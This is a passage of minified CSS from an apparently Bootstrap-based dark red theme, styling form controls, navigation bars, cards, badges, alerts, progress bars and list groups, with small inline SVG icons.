-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.15625rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#4f71e0;background-color:#1e212d}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:transparent}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:rgba(79,113,224,.35);border-color:rgba(79,113,224,.35)}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label:before,.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#1e212d;border:transparent solid 1px}.custom-control-label:after{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10'%3e%3cpath d='M3.3 7L1 4.6l-1 1L3.3 9 10 2 9 1 3.3 7z' fill='%234f71e0'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#d63a3a;background-color:#d63a3a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.15625rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:transparent;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#1a1b1f;transform:translate(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 2rem .75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;vertical-align:middle;background:#120909 url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat;border:1px solid transparent;border-radius:.3135rem;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-select:focus{border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-select:focus::-ms-value{color:#e5e5e5;background-color:#120909}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.76563rem}.custom-select-lg{height:calc(1.5em + 1.75rem + 2px);padding-top:.875rem;padding-bottom:.875rem;padding-left:1rem;font-size:1.09375rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:transparent;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;border:1px solid transparent;border-radius:.3135rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);padding:.75rem 1rem;line-height:1.5;color:#e5e5e5;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .3135rem .3135rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#d63a3a;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#a6d0f7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#d63a3a;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#a6d0f7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#d63a3a;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#a6d0f7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.3135rem;border-top-right-radius:.3135rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#120909;border-color:#dee2e6 #dee2e6 #120909}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.3135rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#d63a3a}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.33594rem;padding-bottom:.33594rem;margin-right:1rem;font-size:1.09375rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.3135rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 99.98%){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 99.98%){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.3135rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.3135rem - 1px) calc(.3135rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.3135rem - 1px) calc(.3135rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.3135rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 100%){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 100%){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 100%){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.3135rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.3135rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#d9d9d9;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.3135rem;border-bottom-left-radius:.3135rem}.page-item:last-child .page-link{border-top-right-radius:.3135rem;border-bottom-right-radius:.3135rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.625rem;border-bottom-left-radius:.625rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.625rem;border-bottom-right-radius:.625rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#d63a3a}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#105fa7}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.badge-secondary{color:#fff;background-color:#3b1f14}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#0d0d0f}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.badge-success{color:#fff;background-color:#8c4528}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#009d68}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.badge-info{color:#fff;background-color:#a04f2e}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#8c4528}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#cca800}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.badge-danger{color:#fff;background-color:#e53b3b}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#d11c1c}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.badge-light{color:#212529;background-color:#e5e5e5}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#ccc}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.badge-dark{color:#fff;background-color:#16171b}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#000}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.625rem}@media (min-width: 100%){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.3135rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.8125rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0a3f6f;background-color:#d0e4f7;border-color:#bddaf4}.alert-primary hr{border-top-color:#a7cef0}.alert-primary .alert-link{color:#062440}.alert-secondary{color:#131416;background-color:#d3d4d4;border-color:#c2c2c3}.alert-secondary hr{border-top-color:#b5b5b6}.alert-secondary .alert-link{color:#000}.alert-success{color:#006c48;background-color:#ccf6e8;border-color:#b8f2de}.alert-success hr{border-top-color:#a2eed4}.alert-success .alert-link{color:#003926}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856d00;background-color:#fff6cc;border-color:#fff2b8}.alert-warning hr{border-top-color:#ffed9f}.alert-warning .alert-link{color:#524300}.alert-danger{color:#771f1f;background-color:#fad8d8;border-color:#f8c8c8}.alert-danger hr{border-top-color:#f5b1b1}.alert-danger .alert-link{color:#4f1414}.alert-light{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light hr{border-top-color:#ebebeb}.alert-light .alert-link{color:#5e5e5e}.alert-dark{color:#0b0c0e;background-color:#d0d1d1;border-color:#bebebf}.alert-dark hr{border-top-color:#b1b1b2}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.65625rem;background-color:#e9ecef;border-radius:.3135rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#d63a3a;transition:width .6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.3135rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#fff;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 